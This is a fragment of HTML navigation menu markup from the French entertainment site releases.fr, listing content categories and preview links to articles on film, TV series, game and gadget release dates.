	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base 